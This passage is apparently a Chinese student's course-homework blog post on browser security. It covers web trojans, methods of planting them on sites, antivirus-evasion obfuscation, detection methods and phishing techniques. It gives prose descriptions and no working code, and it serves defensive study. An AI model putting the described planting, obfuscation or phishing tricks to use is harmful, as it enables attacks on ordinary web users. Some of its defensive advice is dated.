

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/bixj/p/16305733.html
body_size: 26712
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    
    <meta name="description" content="一、知识梳理 1. Web浏览器的技术发展与安全威胁 1.1 Web浏览器战争与技术发展 Web浏览器是目前互联网用户最常用的客户端软件，可以帮助用户浏览Web服务器上的文件，并让用户与这些文件进行交互，在Web浏览器的帮助下，互联网用户能够迅速及轻易的浏览万维网上的文字、图像、视频等各种形态的信息" />
    <meta property="og:description" content="一、知识梳理 1. Web浏览器的技术发展与安全威胁 1.1 Web浏览器战争与技术发展 Web浏览器是目前互联网用户最常用的客户端软件，可以帮助用户浏览Web服务器上的文件，并让用户与这些文件进行交互，在Web浏览器的帮助下，互联网用户能够迅速及轻易的浏览万维网上的文字、图像、视频等各种形态的信息" />
    <meta property="og:image" content="https://img2020.cnblogs.com/blog/1930271/202005/1930271-20200521101737688-2058027958.png" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>20211902 毕鑫杰 2021-2022-2 《网络攻防实践》第十三周作业  - 再来人 - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/bixj/p/16305733.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    <link id="MainCss" rel="stylesheet" href="/skins/bluesky/bundle-bluesky.min.css?v=voT1jkWclVESD0WzBbBoYCNARzc4OCoY2UL4-rUs9rQ" />
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/skins/bluesky/bundle-bluesky-mobile.min.css?v=6M1WRtRQHtepB8czH-DSfhU3aKa9sboo9Re86WcE0Vs" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/bixj/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/bixj/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/bixj/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/bixj/p/16305733.html",
      "headline": "20211902 毕鑫杰 2021-2022-2 《网络攻防实践》第十三周作业 ",
      "description": "一、知识梳理 1. Web浏览器的技术发展与安全威胁 1.1 Web浏览器战争与技术发展 Web浏览器是目前互联网用户最常用的客户端软件，可以帮助用户浏览Web服务器上的文件，并让用户与这些文件进行交互，在Web浏览器的帮助下，互联网用户能够迅速及轻易的浏览万维网上的文字、图像、视频等各种形态的信息",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/bixj/",
        "name": "再来人",
        "url": "https://www.cnblogs.com/bixj/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2022-05-28T23:18:00.0000000&#x2B;08:00",
      "dateModified": "2022-06-03T17:04:00.0000000&#x2B;08:00",
      "wordCount": "117287",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/bixj/",
        "name": "bixj",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 742100;
        var currentBlogApp = 'bixj';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'BlueSky';
        var visitorUserId = '';
        window.hasCustomScript = false;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 16305733;
            window.currentPostDateAdded = '2022-05-28 23:18';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=38qg3M7OQIHdbNvjos1IgdpHUL-bdGQn5CPyZDP200c"></script>
    
</head>
<body class="skin-bluesky has-navbar">
    <a name="top"></a>
        <div id="imagebar" class="imagebar-mobile imagebar-text-mobile formobile">
                <a href="https://www.doubao.com?channel=cnblogs&amp;source=hw_db_cnblogs&amp;type=lunt&amp;theme=bianc" onclick="countCreativeClicks('M2-字节-豆包')" rel="nofollow">
                    <img src="https://img2024.cnblogs.com/blog/35695/202506/35695-20250620221146444-645204917.webp" alt="" onload="countCreativeImpressionsOnMobile('M2-字节-豆包')" />
                    <span id="m2_impression" style="display:none"></span>
                </a>
        </div>
    <div id="top_nav" class="navbar forpc">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'bixj', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://account.cnblogs.com/blogapply" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://account.cnblogs.com/blogapply">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    

    <div id="home">
<div id="header">
	<div id="blogTitle">
        <a id="lnkBlogLogo" href="https://www.cnblogs.com/bixj/"><img id="blogLogo" src="/skins/custom/images/logo.gif" alt="返回主页" /></a>		
		

<h1><a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/bixj">bixj</a>
</h1>
<h2></h2>




		
	</div>
	<div id="navigator">
		
<ul id="navList">
<li><a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
</li>
<li>
<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/bixj/">
首页</a>
</li>
<li>

<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
</li>
<li>
<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/%E5%86%8D%E6%9D%A5%E4%BA%BA">
联系</a></li>
<li>
<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/bixj/rss/">
订阅</a>
<!--<partial name="./Shared/_XmlLink.cshtml" model="Model" /></li>--></li>
<li>
<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>
</li>
</ul>


		<div class="blogStats">
			<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div>
		</div>
	</div>
</div>
<div id="main">
	<div id="mainContent">
	<div class="forFlow">
		<div id="post_detail">
    
    <div id="topics">
        <div class="post">
            <h1 class = "postTitle">
                <a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/bixj/p/16305733.html" title="发布于 2022-05-28 23:18">
    <span role="heading" aria-level="2">20211902 毕鑫杰 2021-2022-2 《网络攻防实践》第十三周作业 </span>
    

</a>

            </h1>
            <div class="clear"></div>
            <div class="postBody">
                <div id="cnblogs_post_body" class="blogpost-body blogpost-body-html">
<h2>一、知识梳理</h2>
<h3>&nbsp;1. Web浏览器的技术发展与安全威胁</h3>
<h4 id="11-web浏览器战争与技术发展">1.1 Web浏览器战争与技术发展</h4>
<p>Web浏览器是目前互联网用户最常用的客户端软件，可以帮助用户浏览Web服务器上的文件，并让用户与这些文件进行交互，在Web浏览器的帮助下，互联网用户能够迅速及轻易的浏览万维网上的文字、图像、视频等各种形态的信息内容，以及访问各种形式与用途的Web应用程序。</p>
<p><strong>现代浏览器的基本结构与机理</strong></p>
<p>现代Web浏览器指的是能够符合“现行标准”，并被互联网用户所接受使用的Web浏览器软件。目前的现代Web浏览器要求能够理解和支持HTML和XHTML、CSS、ECMAScript及W3C DOM等一系列标准，现代浏览器基本结构如下图所示，需要支持各种应用层协议的Stream流接收与解析，并维护DOM对象模型结构，通过支持EMCAScript标准构建JavaScript、Flash ActionScript等客户端脚本语言的执行环境，以及支持CSS标准控制页面的布局，最终在浏览器终端中将服务器端的各种流媒体对象、应用程序、客户端脚本执行效果进行渲染，展现给终端用户。</p>
<h2><img class="medium-zoom-image lazyload" data-src="https://img2020.cnblogs.com/blog/1930271/202005/1930271-20200521101737688-2058027958.png"></h2>
<p>现代Web 浏览器软件除了在内核引擎中实现符合各种标准的基本功能和特性之外，普遍地采用各种扩展机制允许第三方开发一些插件，以提升浏览器软件功能的丰富性。</p>
<p>除了扩展插件机制之外，现代Web 浏览器还通过各种客户端脚本执行环境、独立沙箱运行环境和虚拟机，来支持构造具有桌面应用程序特性的富 Internet 应用。</p>
<h4 id="12-web浏览的安全问题与威胁">1.2 Web浏览的安全问题与威胁</h4>
<blockquote>
<p>Web浏览器作为目前互联网时代最为重要的软件产品，正遭遇着软件安全困境三要素的问题，即复杂性、可扩展性和连通性。</p>
</blockquote>
<p><strong>Web浏览器软件的安全困境三要素</strong></p>
<p><strong>复杂性：</strong>在复杂性方面，现代 Web 浏览器软件由于需要支持HTTP、HTTPS、FTP 等多种类型的应用层协议浏览，符合HTML、XHTML、CSS等一系列的页面标准规范，支持JavaScript、 Flash、Java、SilverLight 等多种客户端执行环境，并满足大量的用户浏览需求，已经变得非常复杂和庞大。现代浏览器软件的复杂性意味着更多的错误和安全缺陷，也就导致了目浏览器软件中存在着可被渗透攻击所利用的大量安全漏洞。</p>
<p><strong>可扩展性：</strong>而已客户端脚本代码也是现代浏览器由于可扩展性所面临的主要安全威胁，攻击者可以在网站中连接恶意的JavaScript脚本代码，或者恶意Flash文件，当浏览器软件装载这些而已客户端脚本代码，将会在浏览器端进行执行，从而被渗透攻击与利用。</p>
<p><strong>连通性：</strong>浏览器软件始终工作在联网状态，一旦其中存在安全漏洞，就很容易被网络上的威胁源所利用与攻击。</p>
<p><strong>Web浏览安全威胁位置</strong></p>
<p>如同Web应用服务器端一样，Web浏览环境中的每个组件也都面对着各种不同类型的安全威胁：</p>
<ul>
<li>针对传输网络的网络协议安全威胁：网络是连接Web应用服务端与客户端浏览环境的媒介，因此对于Web浏览端而言，与Web服务器端同样面临着网络传输协议安全攻击与威胁。</li>
<li>针对Web浏览端系统平台的安全威胁：互联网用户在浏览网页过程中所使用的浏览器软件、插件即相关应用程序都运行在桌面操作系统之上，桌面操作系统所存在的安全漏洞使得Web浏览环境存在着被攻击的风险。</li>
<li>针对Web浏览器软件及插件程序的渗透攻击威胁：恶意攻击者在地下经济链的驱动下，通过客户端程序攻击向互联网用户桌面像系统中植入恶意木马程序，窃取隐私信息并以此谋取非法利益。</li>
<li>针对互联网用户的社会工程学攻击威胁：恶意攻击者会利用进行Web浏览的互联网用户本身所存在的人性、心理等方面的弱点，实施社会工程学攻击，来尝试骗取互联网用户的敏感个人隐私信息，典型的该类安全威胁是目前常见的网络钓鱼攻击。</li>
</ul>
<h2><img class="medium-zoom-image lazyload" data-src="https://img2020.cnblogs.com/blog/1930271/202005/1930271-20200521101800963-2037547079.png"></h2>
<h3 id="2-web浏览端的渗透攻击威胁网页木马">2. Web浏览端的渗透攻击威胁——网页木马</h3>
<h4 id="21-网页木马安全威胁的产生背景">2.1 网页木马安全威胁的产生背景</h4>
<blockquote>
<p>“网页木马”在国内简称“网马”，某种意义上来说网页木马也具有特洛伊木马的特性——即被隐蔽地挂接在一些提供真实内容的网页上，用户在访问这些网页时，网页木马会隐蔽地向用户计算机中植入恶意程序，与传统的木马程序相比，网页木马还是具有较大的差异性，并体现出更高复杂性。</p>
</blockquote>
<p><strong>网页木马的产生与发展背景</strong></p>
<p>网页木马是从恶意网页脚本所孕育和发展出来的。</p>
<p><strong>网页木马发展与流行的驱动力——黑客地下经济链</strong></p>
<p>窃取和出售虚拟资产获取非法盈利的地下经济链在国内黑帽子社区中持续运营了多年，也在驱动着网页木马这一安全威胁一直危害着普通互联网用户。网络虚拟资产盗窃的“黑客”地下经济链中包括下列六种不同类型的参与者：</p>
<h2><img class="medium-zoom-image lazyload" data-src="https://img2020.cnblogs.com/blog/1930271/202005/1930271-20200521101820771-2039640363.png"></h2>
<ul>
<li>
<p>病毒编写者：病毒编写者是由经济利益驱动的一些恶意骇客，他们拥有一定程度的计算机编程能力和技术背景，能够获取公开揭露的漏洞和相应渗透攻击代码信息，并且有能力根据公开的漏洞报告和渗透攻击代码开发他们自己的破解工具或木马程序，然后他们出售这些恶意代码以及躲避杀毒软件的免杀服务进行获利。</p>
</li>
<li>
<p>黑站长／网站骇客：一些个人网站站长利用免得资源吸引了许多访问者，但其中部分黑站长经常出卖他们的顾客，通过植入恶意脚本将网站流量出售给“信封”盗窃者。</p>
</li>
<li>
<p>“信封”盗窃者：“信封”是地下经济链中的行话，指的是窃取的账号和密码信息。“信封”盗窃者只需掌握很少的攻击技能，他们通常从病毒编写者那里购买木马或木马产生器，从黑站长／网站骇客那里购买网站流量，而他们只需要利用这些资源就可以构建网页木马网络，从而窃取各种类型的“信封”。</p>
</li>
<li>
<p>虚拟资产盗窃者：虚拟资产盗窃者可以没有任何技术知识，但他们对地下经济链有深入的了解，他们了解什么网游比较流行，什么样的虚拟资产能卖个好价钱。</p>
</li>
<li>
<p>虚拟资产卖家：地下经济链中的另一个重要参与者是虚拟资产卖家，他们创建在线虚拟商店，构成了产业链的流通环节，这些商店在国内主要的在线交易平台上都很常见。虚拟资产卖家从地下黑市低价购买所取的虚拟资产，然后在公开市场上向玩家出售，由于购买和出售的价格存在较大差异，他们得以从中获得收益。</p>
</li>
<li>
<p>玩家：玩家是网络游戏、即时通信软件增值服务的狂热用户，他们通常是以青少年为主，由于对游戏等在线娱乐的痴迷和狂热，他们经常花费大量金钱购买虚拟资产，构成了地下经济链的基础。</p>
</li>
</ul>
<p><strong>网页木马存在的技术基础——Web浏览端安全漏洞</strong></p>
<p>网页木马存在如下特性：</p>
<ul>
<li>网页木马所攻击的安全漏洞的存在位置非常多样化。</li>
<li>一些流行应用软件中的安全漏洞留给网页木马的攻击时间窗口往往更长。</li>
<li>一些影响范围广的安全漏洞会被网页木马持续利用，以攻击长时间不进行系统升级与补丁升级或者安装老旧操作系统版本的互联网用户计算机。</li>
</ul>
<h4 id="22-网页木马的机理分析">2.2 网页木马的机理分析</h4>
<p><strong>网页木马的定义特性</strong></p>
<p><strong>DEF：</strong>网页木马是对Web浏览端软件进行客户端渗透攻击的一类恶意移动代码，通常以网页脚本语言如JavaScript、VBScript实现，或以Flash、PDF等恶意构造的Web文件形式存在，通过利用Web浏览端软件中存在的安全漏洞，获得客户端计算机的控制权限以植入恶意程序。</p>
<p><strong>对网页木马机理的全方位分析与理解</strong></p>
<p>由于网页木马采用的是客户端渗透攻击的形式，需要 Web 浏览端软件来访问构造的恶意 Web 页面内容，才可能触发渗透攻击过程。因此，网页木马的攻击是被动式的，需要通过一些技术方法来诱使互联网用户来访问网页木马页面。</p>
<p>此外在网页木马通过渗透攻击获得客户端计算机的远程代码执行权限之后，一般需要植入一些盗号木马等类型的恶意程序。因此实施网页木马攻击往往涉及较为复杂的多步骤攻击场景，并需要多种类型的恶意代码及网络资源。</p>
<p><strong>网页木马的攻击技术流程：</strong></p>
<h2><img class="medium-zoom-image lazyload" data-src="https://img2020.cnblogs.com/blog/1930271/202005/1930271-20200521101838535-279555376.png"></h2>
<p>上述流程构造出的网页木马攻击网络具有区别于传统的二进制恶意代码的如下特性：</p>
<ul>
<li>多样化的客户端渗透攻击位置和技术类型</li>
<li>分布式、复杂的微观链接结构</li>
<li>灵活多变的混淆与对抗分析能力</li>
</ul>
<p><strong>网页木马的本质核心——浏览器渗透攻击</strong></p>
<p>网页木马的本质核心是利用Web浏览端软件安全漏洞的渗透攻击代码。</p>
<p>另外一类更为常见的网页木马渗透攻击代码是利用了被称为堆内存操纵的技术来实施的。</p>
<p><strong>网页挂马机制</strong></p>
<p><strong>DEF：</strong>编写完网页木马渗透攻击代码之后，为了使得能够有终端用户使用可能存在安全漏洞的Web浏览端软件来访问网页木马，攻击者还需要将网页木马挂接到一些拥有客户访问流量的网站首页上的过程，</p>
<p>网页挂马最主要有如下四类策略：</p>
<ul>
<li>
<p>内嵌HTML标签</p>
<p>内嵌HTML标签，如iframe、frame等，将网页木马链接嵌入到网站首页或其他页面中。为了达到更好的隐蔽性和灵活性，攻击者还经常利用层次嵌套和内嵌标签，引入一些中间的跳转站点并进行混淆，从而构建复杂且难以追溯的网页木马攻击网络。</p>
</li>
<li>
<p>恶意Script脚本</p>
<p>第二类也是很常用的网页挂马策略是利用script脚本标签通过外部引用脚本的方式来包含网页木马。跳转脚本通常使用document.write动态生成包含网页木马链接的iframe内嵌标签，或者比较少见的windows.open函数弹出一个新的HTML窗口链接网页木马进行攻击。</p>
</li>
<li>
<p>内嵌对象链接</p>
<p>第三类网页挂马策略利用图片、Flash等内嵌对象中的特定方法来完成指定页面的加载。这种挂马技术能够产生出一些包含网页木马链接的图片或Flash文件，通过向一些允许用户上传图片和Flash文件的网站进行上传从而造成这些网站特定页面被挂马的危险后果。</p>
</li>
<li>
<p>ARP欺骗挂马</p>
<p>这种方法不需要真正的攻陷目标网站，在攻击安全防护严密的拥有大量访问用户的著名网站时非常有效，在同一以太网网段内，攻击者通过ARP欺骗方法就可以进行中间人攻击，劫持所有目标网站出入的网络流量，并可在目标网站的HTML反馈包中注入任意的恶意脚本，从而使其成为将网络访问流量链接至网页木马的挂马站点。</p>
</li>
</ul>
<p><strong>混淆机制</strong></p>
<p>网页木马攻击网络中还采用了大量的混淆技术，来对抗反病毒软件的检测，并提高反病毒工程师的分析难度，从而使得网贞木马攻击网络更难被检测和推毁，这些混淆技术也被称为“免杀”。</p>
<p>目前在网页木马中使用比较广泛的混淆方法主要有：</p>
<ul>
<li>将代码重新排版，去除缩进、空行、换行、注释等，同时将网页木马中的变量名替换为一组合法的随机字符串，使其失去自我描述的能力，从而干扰阅读分析</li>
<li>通过大小写变换、十六进制编码、escape 编码、unicode 编码等方法对网页木马进行编码混淆；</li>
<li>通过通用或定制的加密工具对网页木马进行加密得到密文，然后使用脚木语言中包含的解密函数，对密文进行解密，再使用document.write () 或 eval () 进行动态输出或执行，此类混淆方法例如 XXTEA网页加密工；</li>
<li>利用字符串运算、数学运算或特殊函数可以混淆代码，一个典型的例子是通过字符串替换函数将网页木马中的一些字符替换为其他字符构成混淆后代码，然后在运行时首先替换回原先的字符，然后进行动态执行；</li>
<li>修改网页木马文件掩码欺骗反病毒软件，或对网页木马文件结构进行混淆，来伪装正常文件，甚至将网页木马代码拆分至多个文件等。</li>
</ul>
<h4 id="23-网页木马的检测与分析技术">2.3 网页木马的检测与分析技术</h4>
<p><strong>基于特征码匹配的传统检测方法</strong></p>
<p>在网页木马作为一种新形态的恶意代码产生后，反病毒软件公司仍延用恶意脚本代码静态分析过程来提取出其中具有样本特异性的特征码，然后在线更新至反病毒客户端软件中，使用传统的基于特征码检测方法来尝试从互联网用户上网浏览过程中检测出网页木马，<strong>难以对抗威胁。</strong></p>
<p><strong>基于统计与机器学习的静态分析方法</strong></p>
<p>为应对网页木马普遍采用的代码混淆机制，研究人员采用了多种统计与机器学习方法对混淆及行为特征进行检测，但该类方法实质上是针对网页木马所采用的代码混淆或隐藏内嵌链接的特征进行检测，同时随着脚本代码混淆技术在源代码版权保护等正常渠道中的广泛应用，这类未能针对网页木马本质特征的检测方法也将造成大量的误报情况，<strong>不适用于实际场景。</strong></p>
<p><strong>基于动态行为结果判定的检测分析方法</strong></p>
<p><strong>最为有效的一种方法</strong>，这种方法利用了网页木马在攻击过程中向互联网用户主机植入并激活恶意程序的行为特性，通过构建包含典型 Web 访问浏览器及应用软件、存有安全漏洞的高交互式客户端蜜罐环境，在蜜罐中访问待检测的网页，根据访问过程中是否触发了新启动进程、文件系统修改等非预期系统状态变化，以判定当前访问页面中是否被挂接了网页木码。</p>
<p><strong>基于模拟浏览器环境的动态分析检测方法</strong></p>
<p>网页木马的混淆机制本质上是利用了浏览器中脚本引繁对脚本代码的解释执行能力，因此安全领域的研究者最新引入了一种基于模拟浏览器环境的动态分析检测方法，还原出网页木马在混淆之前的真实形态，并进一步结合反病毒引擎扫描、异常检测、安全漏洞模拟与特征检测等方法对网页木马进行分析和检测。</p>
<p><strong>网页木马检测分析技术综合对比</strong></p>
<p>针对网页木马的检测分析方法，主要分为静态和动态分析两大类。</p>
<p>静态分析方法试图通过特征码匹配和机器学习方法，在网页木马的外在形态层次上构建出较为准确的检测方法，这类方法对于灵活多变的网页木马形态而言，不可避免地存在无法应对变形或未知攻击的缺陷。</p>
<p>动态行为分析方法实质上是从网页木马的外部表现行为出发，根据网页木马成功攻击客户端软件后对系统造成的行为后果进行判定，该类方法仅能判定是否网页木马，而无法提供目标组件、利用漏洞位置与类型等更为全面的攻击语义信息。</p>
<p>基于模拟浏览器环境的动态分析检测方法，在应对脚本语言特有的混淆变形机制，恢复网页木马原始形态方面取得了良好的效果，并能够进一步结合脚本源码的静态结构分析以及安全漏洞特征检测方法，来达到更好的检测效果。</p>
<p><strong>防范措施</strong></p>
<ul>
<li>提升操作系统与浏览端平台软件的安全性</li>
<li>安装与实时更新反病毒软件</li>
<li>养成安全上网浏览的良好习惯</li>
<li>安装Mac OS/Linux操作系统，使用Chrome、Safari、Opera等冷门浏览器</li>
</ul>
<h3 id="3-网络钓鱼的黑幕">3. 网络钓鱼的黑幕</h3>
<blockquote>
<p>网络钓鱼是社会工程学在互联网中广泛实施的一种典型攻击方式，通过大量发送声称来自于银行或其他知名机构的欺骗性垃圾邮件，意图引诱收信人给出个人敏感信息。</p>
</blockquote>
<p>网络钓鱼攻击的普遍技术流程：</p>
<ol>
<li>攻击者扫描网段，寻找存有漏洞的服务器；</li>
<li>服务器被攻陷，并被安装一个 Rootkit 或口令保护的后门工具；</li>
<li>攻击者从加密的后门工具获得对服务器的访问权，并下载已经构建完毕的钓鱼网站内容，进行一些网站搭配置与测试工作，使得钓鱼网站上线运行；</li>
<li>攻击者下载群发电子邮件工具，并大规模散发包含假冒钓鱼网站信息的欺骗性垃圾邮件；</li>
<li>网页浏览的流量开始到达钓鱼网站，潜在的受害者开始访问假冒的钓鱼网贞内容，并受欺骗给出个人敏感信息，攻击者通过服务器后台脚本收集这些个人敏感信息。</li>
</ol>
<p>具体的欺骗技巧：</p>
<ol>
<li>在指向假冒网站的链接中使用IP地址代替域名；</li>
<li>注册发音相近或形似的DNS域名；</li>
<li>在一个假冒钓鱼网站的电子邮件HTML内容中嵌入一些只想真实的目标网站链接；</li>
<li>对假冒网站的URL进行编码和混淆；</li>
